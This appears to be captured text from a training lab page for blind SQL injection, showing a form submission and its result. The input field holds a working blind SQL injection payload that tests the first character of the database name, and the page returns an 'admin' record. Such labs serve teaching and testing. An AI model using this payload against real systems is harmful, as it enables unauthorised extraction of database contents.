 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<105 #
First name: admin
Surname: admin